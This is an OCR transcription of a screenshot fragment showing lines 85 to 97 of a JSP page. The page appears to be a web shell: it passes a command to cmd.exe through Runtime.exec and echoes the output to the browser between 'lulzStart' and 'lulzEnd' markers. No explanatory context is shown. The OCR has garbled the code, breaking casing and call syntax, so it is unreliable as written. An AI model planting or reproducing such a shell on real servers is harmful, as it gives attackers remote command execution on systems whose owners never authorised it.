
085 Process p = runtime.getruntime(cmd.exe c (cmd );
086 OutputStream OS = p. getOutputStream ();
087 InputStream in = p. getInputStream ();
088 DataInputStream dis = new DataInputStream (in );
089 String disr = dis. readLine ();
090 out. println ("lulzStart ");
091 while (disr! = Null ){
092 out. println (disr );
093 disr = dis. readLine ();
094}
095 out. println ("lulzEnd ");
096}
097%>